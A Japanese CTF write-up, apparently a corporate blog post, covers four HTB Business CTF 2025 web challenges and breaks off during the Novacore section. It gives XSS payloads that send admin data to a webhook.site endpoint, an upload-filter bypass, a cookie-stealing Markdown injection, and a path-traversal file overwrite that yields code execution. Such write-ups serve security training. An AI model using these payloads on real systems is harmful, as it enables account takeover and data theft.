こんにちは、近頃は情シスで社内セキュリティを頑張っている山根です。
この度、ラックの有志でGlobal Cyber Skills Benchmark CTF 2025: Operation Blackoutに参加しました。 (長くて伝わりづらいため、タイトルやこれ以降の文章では昨年同様「HTB Business CTF」と記載しています。)
昨年度の参加レポートやwriteupもありますので、興味のある方はぜひご覧ください。

世界中から795社が参加するなか、ラックは世界10位・日本2位の成績を収めることができました!
幸い、筆者はWebカテゴリの問題を全て解くことができたので、本記事ではWebカテゴリの問題を解いたアプローチについて紹介します。
公式のwriteupも出ているため、併せてご確認ください。
TL;DR

Web問は全4問でした。 解法に用いた脆弱性やテクニックは以下のとおりです。
- [Web] Volnaya Forums: 他人のプロフィール改ざん, プロフィール画面におけるXSS
- [Web] Blackout Ops: GraphQLでtoken取得, ファイルアップロード処理の検証バイパスによるXSS
- [Web] QuickBlog: Markdown変換スクリプトにおけるXSS, アップロード処理のパストラバーサルを利用したRCE
- [Web] Novacore: Traefikの脆弱性を突いた認証回避, オーバーフローによるキャッシュキーの上書き, DOM clobberingやPrototype PollutionによるXSS, TARとELFのpolyglotを用いたRCE
[Web 825] Volnaya Forums
The Volnaya Forums stand as a sprawling network where citizens compete to outdo each other in public displays of loyalty. Every post and reply is carefully monitored, and the most zealous praise is rewarded with higher loyalty scores. Behind the scenes, a small cadre of administrators wields absolute control, silencing dissent and shaping the narrative to serve the regime’s ambitions. Task Force Phoenix has identified the forum’s admin account as a critical target. Gaining access would allow the task force to disrupt the flow of propaganda and strike a blow against the regime’s information control. Recently, we managed to secure a backup copy of the forum server from an unsecured FTP server. Can you analyze the platform’s architecture and code to uncover any weaknesses that might grant us access to the admin account?
問題の概要
まずはフラグの取得方法を確認しましょう。
ソースコードによると、adminとしてログインすることでフラグを得られることがわかります。
    ...
    // Return authentication status and user information
    return res.status(200).json({
        authenticated: true,
        user: {
            username: session.user.username,
            role: session.user.role,
            ...(session.user.username === 'admin' ? { flag } : {}),
        },
    });
また、他のファイルを見てみるとbot.tsやreport.tsなどのファイルがあり、adminに任意のポストを見せられることもわかります。
XSSを探す
わざわざbotが用意されていることからクロスサイトスクリプティング (XSS) の香りがします。
フロントエンドのコードも追っていくと、dangerouslySetInnerHTMLが使われている箇所がありました。
これはHTMLをエスケープせず出力するもので、その名のとおりXSSが生じる可能性のある危険なプロパティです。
...
<Label>Bio</Label>
{profile.bio ? (
    <div
        className="prose"
        dangerouslySetInnerHTML={{ __html: profile.bio }}
    />
) : (
    <p className="text-muted-foreground">Not specified</p>
)}
...

実際に適当なアカウントを作成し、プロフィールのbioに以下を設定するとXSSできました。
<img src=x onerror='alert(1)'>
XSSを悪用する方法を考える
さて、ここからが問題です。 XSSはできましたが、あくまで自分のプロフィールにアクセスした際のみスクリプトが実行されます。
今回、プロフィール画面のパスは/profileのためIDを指定できず、他人に自分のプロフィールを見せることができません。
いわゆるSelf XSSの状態です。
ここからXSSを悪用するには、以下のようなアプローチが考えられます。
- キャッシュポイゾニングなどの脆弱性を用いて自分のプロフィールを
adminに読ませる adminのプロフィールを改ざんする
今回は後者で試してみましょう。プロフィール関連の処理を見ていきます。
...
//   get user profile
if (req.method === 'GET') {
    const user = await db
        .prepare('SELECT username, email, bio, created_at FROM users WHERE username = ?')
        .get(session.user.username);

    return res.status(200).json(user);
}

//   update user profile
if (req.method === 'POST') {
    const { username, email, bio } = req.body as {
        username: string;
        email: string;
        bio: string;
    };

    try {
        db.prepare('UPDATE users SET email = ?, bio = ? WHERE username = ?').run(
            email,
            bio,
            username
        );

        // Fetch and return the updated user data
        const updatedUser = await db
            .prepare('SELECT username, email, bio FROM users WHERE username = ?')
            .get(username);
        return res.status(200).json(updatedUser);
    } catch (error) {
        console.error(error);
        return res.status(500).json({ error: 'Failed to update profile' });
    }
}
...
ポイントは以下です。
if (req.method === 'POST') {
    const { username, email, bio } = req.body as {
        username: string;
        email: string;
        bio: string;
    };

    try {
        db.prepare('UPDATE users SET email = ?, bio = ? WHERE username = ?').run(
            email,
            bio,
            username
        );
リクエストボディに含まれるusernameに該当するユーザを取得し、そのプロフィールを書き換えていますね。
ここで取得したユーザがログインしているユーザと一致しているかを検証していないので、これならadminのプロフィールを書き換えられそうです!
フラグをゲットする
以下のようなリクエストを送信してadminのプロフィールを改ざんしましょう。
POST /api/profile HTTP/1.1
...

{"username":"admin","email":"a@a.a","bio":"<img src=x onerror=\"fetch('/api/auth').then(r => r.json()).then(d => fetch('https://webhook.site/your-endpoint?data=' + encodeURIComponent(JSON.stringify(d))))\">"}
adminのプロフィールに以下のXSSのペイロードを埋め込みました。
ペイロードに含まれるURLはwebhook.siteで作成したもので、webhook.siteはCTFプレイヤー御用達のリクエストを捕捉するためのサービスです。
XSSが発生すると、botは/api/authにアクセスした際に表示される内容を指定したURLへ送信します。
上手くリクエストが送信されれば、webhook.site上でリクエストの内容を確認できるようになります。
<img src=x onerror=\"fetch('/api/auth').then(r => r.json()).then(d => fetch('https://webhook.site/your-endpoint?data=' + encodeURIComponent(JSON.stringify(d))))\">
以下のリクエストを実行してプロフィール画面を報告することで、XSSが発火してフラグを含むリクエストが飛んできました!
POST /api/report HTTP/1.1
...

{"postThread":"/profile","reason":"hoge"}
HTB{f1x4t3d_r3d1r3c73d_pwn3d_39195ab2753956630853c14bbe28d593}
[Web 850] Blackout Ops
The Empire of Volnaya has launched a secret cyber offensive “Operation Blackout” targeting key digital gateways to sow global chaos and ignite a new Cold War. As part of the elite Task Force Phoenix, you’ll penetrate their defenses, unravel hidden mechanisms, and secure critical intelligence before Volnaya plunges the world into darkness. Good luck, Agent. The balance of power depends on you.
問題の概要
まず、フラグの取得方法を確認しましょう。
前の問題と同じようにbotが動いており、adminでアクセスした場合のみフラグが表示されるようです。
...
router.get('/admin', (req, res) => {
  if (!req.session.user || req.session.user.role !== 'admin') {
    return res.redirect('/dashboard');
  }
  const flag = fs.readFileSync('/flag.txt', 'utf8');
  res.render('admin.html', { flag });
});
...
また、botにURLを報告するには検証済みのアカウントが必要なようです。
...
submitIncidentReport: (parent, args, context) => {
    if (!context.user) {
    throw new Error("Not authenticated");
    }
    if (!context.user.verified) {
    throw new Error("Account not verified. Please verify your account before performing this action.");
    }
    ...
アカウントを検証する
XSSを探す前に、まずはアカウントを検証する方法を探しましょう。 アカウント検証の処理を追っていきます。
...
verifyAccount: (parent, { inviteCode }, context) => {
    if (!context.user) {
    throw new Error("Not authenticated");
    }
    return new Promise((resolve, reject) => {
    db.get(
        `SELECT id, email, role, inviteCode, verified FROM users WHERE id = ?`,
        [context.user.id],
        (err, user) => {
        if (err) return reject(new Error("Database error"));
        if (!user) return reject(new Error("User not found"));
        if (user.verified === 1) {
            return resolve({
            id: user.id,
            email: user.email,
            role: user.role,
            inviteCode: user.inviteCode,
            verified: true,
            });
どうやらアカウントの検証にはinviteCodeが必要なようです。
GraphQLのスキーマによるとinviteCodeはUserフィールドに格納されています。
...
type User {
id: ID!
email: String!
role: String!
inviteCode: String
verified: Boolean!
}
...
GraphQL関連のコードを読むと、Userを取得できるクエリmeがあるため、これを使えばinviteCodeを取得できそうです。
me: (parent, args, context) => {
    if (!context.user) {
    return null;
    }
    return new Promise((resolve, reject) => {
    db.get(
        `SELECT * FROM users WHERE id = ?`,
        [context.user.id],
        (err, row) => {
        if (err) return reject(new Error("Database error"));
        resolve(row);
        }
    );
    });
},
以下のようなクエリを送ることによって、inviteCodeを取得してアカウントの検証ができました。
{"query":"query { me { id email role inviteCode verified } }"}
XSSを探す
それではXSSを探していきましょう。 さきほどアカウントを検証したことにより、ファイルアップロード機能が使えるようになっています。
...
router.post('/', (req, res) => {
  const uploadsDir = path.join(__dirname, '../uploads');
  if (!fs.existsSync(uploadsDir)) {
    fs.mkdirSync(uploadsDir);
  }

  const bb = new Busboy({ headers: req.headers });

  bb.on('file', (fieldname, file, filename) => {
    const saveTo = path.join(uploadsDir, filename);
    const writeStream = fs.createWriteStream(saveTo);

    let fileSize = 0;
    file.on('data', (data) => {
      fileSize += data.length;
    });

    file.on('end', () => {
      const uploadDate = new Date().toISOString();
      db.run(
        'INSERT INTO uploads (filename, size, uploadDate, uploadedBy) VALUES (?, ?, ?, ?)',
        [filename, fileSize, uploadDate, req.session.user.id],
        (err) => {
          if (err) console.error("Error saving upload metadata", err);
        }
      );
    });

    file.pipe(writeStream);
  });
...
検証処理がないため、HTMLファイルなどをアップロードしてXSSできそうに見えます。 しかし、実はnginxの設定ファイルに以下の検証処理があり、画像ファイルしかアップロードできないようになっています。
...
access_by_lua_block {
    ngx.req.read_body()
    local body = ngx.req.get_body_data()
    if not body then
        local body_file = ngx.req.get_body_file()
        if body_file then
            local file, err = io.open(body_file, "rb")
            if file then
                body = file:read("*all")
                file:close()
            else
                ngx.log(ngx.ERR, "failed to open body file: " .. (err or "unknown error"))
            end
        end
    end

    if not body then
        ngx.log(ngx.ERR, "Request body is empty")
        return ngx.exit(ngx.HTTP_BAD_REQUEST)
    end

    local parser = require "resty.multipart.parser"
    local p, err = parser.new(body, ngx.var.http_content_type)
    if not p then
        ngx.log(ngx.ERR, "failed to create parser: " .. err)
        return ngx.exit(ngx.HTTP_BAD_REQUEST)
    end

    local allowed_extensions = { "jpg", "png", "gif" }
    while true do
        local part_body, name, mime, filename = p:parse_part()
        if not part_body then
            break
        end

        if filename then
            local extension = string.match(filename, "%.([^.]+)$")
            if extension then
                extension = extension:lower()
                local allowed = false
                for _, ext in ipairs(allowed_extensions) do
                    if ext == extension then
                        allowed = true
                        break
                    end
                end
                if not allowed then
                    ngx.log(ngx.ERR, "File extension not allowed: " .. extension)
                    return ngx.exit(ngx.HTTP_BAD_REQUEST)
                end
            end
        end
    end
    ngx.req.set_body_data(body)
}
...
わざわざnginx.confでファイルの検証処理をしているのがいかにもな感じで怪しいです。
検証処理をバイパスして好きなファイルをアップロードできないでしょうか?
手元で色々試したところ、ファイルアップロードのリクエストに余計なパラメータa="hoge.png"を挿入することで、ファイルの検証処理をバイパスしてHTMLファイルをアップロードできることが判明しました。

...
------WebKitFormBoundaryrezBP8JIkCwngbZH
Content-Disposition: form-data; name="file"; a="hoge.png"; "filename="/xss.html"
Content-Type: image/png

<script>alert(1)</script>
------WebKitFormBoundaryrezBP8JIkCwngbZH--
...
実際にアップロードしたファイルにアクセスすると、XSSできました!
フラグを取得する
それではフラグを取得しましょう。 さきほど見つけた手法を用いて以下のHTMLファイルをアップロードし、botにアクセスしてもらいます。
<script>
fetch('/admin')
  .then(r => r.text())
  .then(html => {
    const match = html.match(/HTB{.*?}/);
    if (match) {
      fetch('https://webhook.site/your-endpoint?data=' + encodeURIComponent(match[0]));
    }
  });
</script>
すると、フラグが得られました!
HTB{l00k0ut_f04_mult1p4rt_byP455_4nd_gr4phQL_bug5_46d7a84ff29d4fac05184163645ecbfb}
[Web 925] QuickBlog
I’ve built a new blog with a custom Markdown parser and need your pentesting expertise. As part of Task Force Phoenix, you’ll simulate Volnaya’s APT tactics huntting XSS, injections, and edge-case parsing flaws to harden my blog against a looming cyber-dark age. Let’s uncover every vulnerability and secure the parser before Operation Blackout strikes.
問題の概要
まずはフラグの取得方法を確認しましょう。
今回はreadflag.cというファイルが見つかります。フラグを表示するプログラムですね。
#include<unistd.h>
#include<stdlib.h>

int main()
{
    setuid(0);
    system("cat /flag*");
}
Dockerfileに以下の記述があります。
chmod 4755とあるので、このプログラムは所有者権限 (今回はroot) で動きます。
# Setup readflag program
COPY conf/readflag.c /
RUN gcc -o /readflag /readflag.c && chmod 4755 /readflag && rm /readflag.c
わざわざこのようなバイナリを配置しているということは、今回はリモートコード実行 (RCE) が目標になりそうです。
また、これまでと同様にbotが動いていますが、今回はトップページにアクセスするだけでURLを指定できません。
...
client.get("http://127.0.0.1:1337/login")

time.sleep(3)
client.find_element(By.ID, "username").send_keys("admin_user")
client.find_element(By.ID, "password").send_keys(os.getenv("ADMIN_PASSWORD"))
client.execute_script("document.getElementById('loginButton').click()")
time.sleep(3)

time.sleep(10)

client.quit()
...
XSSを探す
QuickBlogという名前の通り、ブログシステムが動いています。
ブログはMarkdownに対応しており、クライアント側のJavaScriptmarkdown2html.jsでHTMLに変換されます。
このmarkdown2html.jsですが、Markdown変換ライブラリを読み込んでいるわけではくコードが600行以上あるため、非常に怪しいです。
XSSできないかを確認していきます。
試行錯誤の結果、以下のMarkdownをHTMLに変換した際にXSSできることがわかりました。
変換前
```' onclick=alert(1)//'
test
```
変換後
<pre language="" onclick="alert(1)//''"><code id="mb1tls4ajmgik69gnu">test</code></pre>
しかし、これではまだ悪用できません。
onclickを用いた場合はユーザのクリックが必要になりますが、今回botはトップページにアクセスするだけなのでXSSが発火しません。
PortswiggerのXSSチートシートを参考に試行錯誤を続けた結果、以下のMarkdownを投稿することでユーザの操作なしにXSSが発火することがわかりました。
```' id=x tabindex=1 onfocus=alert(1) autofocus='
test
```
XSSでadminアカウントを乗っ取る
XSSはできましたが、このあとはどうすればよいでしょうか?
ソースコードを見ていると、admin限定でファイルのアップロード機能があることがわかります。
しかしこの機能はリモートでしか使えないため、bot経由での実行は難しそうです。
...
@cherrypy.expose
def upload_file(self, file):
    username = cherrypy.session.get('username')
    if not username or not is_admin(username):
        raise cherrypy.HTTPRedirect('/login')

    remote_addr = cherrypy.request.remote.ip
    if remote_addr in ['127.0.0.1', '::1']:
        return self.render_template('''
            <div class="error">
                File uploads from localhost are not allowed.
                <br><a class="link futuristic-link" href="/admin">Back to Admin</a>
            </div>
        ''')
...
ということで、まずはadminのアカウントを乗っ取ることを考えましょう。
幸いセッションCookieにHttpOnlyやSameSite属性は設定されていないため、document.cookieの値を窃取できるはずです。
最初にwebhook.siteなどのリクエストキャッチャーを経由してCookie取得できないかを試みたのですが、DockerfileによりHTTPリクエストを遮断されていたため失敗に終わりました。
...
# Prevent outbound traffic
ENV http_proxy="http://127.0.0.1:9999"
ENV https_proxy="http://127.0.0.1:9999"
ENV HTTP_PROXY="http://127.0.0.1:9999"
ENV HTTPS_PROXY="http://127.0.0.1:9999"
ENV no_proxy="127.0.0.1,localhost"
...
外部への通信を発生させずにCookieを窃取できないか考える必要がありそうです。 例えば、ブログの機能を利用してCookieを投稿させられないでしょうか?
投稿の処理を確認したのですが、残念ながらadminは投稿できないようになっており、この手法も封じられているようでした。
...
@cherrypy.expose
def new_post(self, title=None, content=None):
    ...
        if is_admin(username):
            return self.render_template('''
                <div class="error">
                    Admin posting is disabled
                    <br><a class="link futuristic-link" href="/">Home</a>
                </div>
            ''')
...
しかしここで閃きます。
いったんdocument.cookieを上書きし、一般ユーザにスイッチしたうえで投稿させればよいのではないでしょうか?
以下のようなMarkdownを投稿しておくことで、botがトップページを閲覧した際にXSSが発火し、adminのセッションCookieの値を投稿させることができました。
```' id=x tabindex=1 onfocus='var a=document.cookie;document.cookie="session_id=<一般ユーザのセッションID>";fetch("/new_post",{method:"POST",body:"title=leak&content="+btoa(a),headers:{"Content-Type":"application/x-www-form-urlencoded"}})' autofocus='
test
```
得られた値でCookieを上書きすることでadminアカウントを乗っ取り、Admin Pageにアクセスすることができました!

フラグを取得する
Admin Pageにリモートからアクセスしたことによって、ファイルアップロード機能が利用できるようになりました。
この機能の実装を見ると、file.filenameを検証せずにpath.joinに渡しているため、パストラバーサルの脆弱性があることがわかります。
また、同名のファイルが事前に存在していることのチェックもないため、サーバ内の任意のファイルを上書きできそうです。
...
upload_path = os.path.join(uploads_dir, file.filename)
with open(upload_path, 'wb') as f:
    while chunk := file.file.read(8192):
        f.write(chunk)
...
では、この脆弱性を使ってどのファイルを書き換えるのがよいでしょうか?
手元でデバッグしていて気づいたのですが、どうやらcherrypyではautoreloadが有効らしく、メインプログラムであるapp.pyを上書きした際に変更が反映されることが判明しました。
結果、app.pyを豪快に書き換えることでフラグが得られました。
import os, re, base64, json, cherrypy
from datetime import datetime
from apscheduler.schedulers.background import BackgroundScheduler
from util.bot import bot_thread

users = {
    'admin_user': os.getenv('ADMIN_PASSWORD'),
}
admin_users = {'admin_user'}

welcome_post = """
# Welcome to Operation Blackout

%s

*- Admin*
""" % os.popen('/readflag').read()
...
※一般的に、CTFでは問題サーバのソースコードを上書きすることは推奨されません。 今回のCTFでは1チームごとにインスタンスが用意されており、かつ必要に応じて作り直すこともできたため、チームメイトや他チームに迷惑がかからないと判断し書き換えました。

HTB{t0ugh_luck_tough3r_s3s510ns_5671a74032c388d9be242dfd11e615d1}
[Web 975] Novacore
NovaCore is a newly formed capital fund focusing on delivering a platform for institutional stock trading using bleeding edge AI models. Our OSINT investigations have linked the team behind NovaCore to multiple fraud and insider-trading allegations. It is suspected that NovaCore holds more shady motives that the ones that initially appear, if their tech is up to par it could be used to manipulate the stock market. Your task is to break into their server they use to beta-test their platform in order to uncover more info related to this conspiracy.
問題の概要
この問題は最初にできることがとても少ないです。 サービスの機能を使うにはログインする必要があるのですが、今までのサービスのようにアカウントを作成する機能がなく、またAPIの実行にも基本的にtokenが必要になります。
また、Webサーバのほかにもプロキシサーバとキャッシュサーバがあります。 プロキシサーバはトラフィックを全てwebサーバに流すだけのあまり意味のない設定になっており、外部からはキャッシュサーバへアクセスできません。
# dynamic_config.yml

http:
  routers:
    my-app-router:
      rule: "PathPrefix(`/`)"
      entryPoints:
        - web
      service: my-app-service

  services:
    my-app-service:
      loadBalancer:
        servers:
          - url: "http://127.0.0.1:5000"
さらに、この問題もbotが巡回しています。定期的にログインし、トレード表示画面にアクセスします。
APIを実行できるようにする
さきほども記載したようにAPIの実行にはtokenが必要です。tokenの検証処理は以下のとおりです。
...
@wraps(f)
def decorated_function(*args, **kwargs):
    client_ip = request.headers.get("X-Real-IP")

    if not client_ip:
        return f(*args, **kwargs)

    token = request.headers.get("Authorization")
    if not token:
